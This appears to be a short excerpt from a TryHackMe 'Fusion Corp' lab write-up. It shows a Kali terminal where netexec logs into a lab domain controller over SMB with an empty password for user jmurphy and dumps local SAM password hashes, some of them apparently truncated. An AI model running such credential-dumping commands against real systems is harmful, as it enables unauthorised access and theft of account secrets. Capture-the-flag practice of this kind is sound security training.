 (kali㉿kali)-[~/Downloads/Tryhackme/Fusion_corp]
$ netexec smb 10.10.48.91 -u jmurphy -p '' --sam
SMB 10.10.48.91 445 FUSION-DC [*] Windows 10.0 Build 17763 x64 (name:FUSION-DC) (domain:fusion.corp) (signing:True) (SMBv1:False)
SMB 10.10.48.91 445 FUSION-DC [+] fusion.corp\jmurphy: (Pwn3d!)
SMB 10.10.48.91 445 FUSION-DC [*] Dumping SAM hashes
SMB 10.10.48.91 445 FUSION-DC Administrator:500:aad3b435b51404eeaad3b435b51404ee:2182eed0101:::
SMB 10.10.48.91 445 FUSION-DC Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73
SMB 10.10.48.91 445 FUSION-DC DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d1:::
[21:54:40] ERROR SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have secretsdump.py:1368
hash information.
SMB 10.10.48.91 445 FUSION-DC [+] Added 3 SAM hashes to the database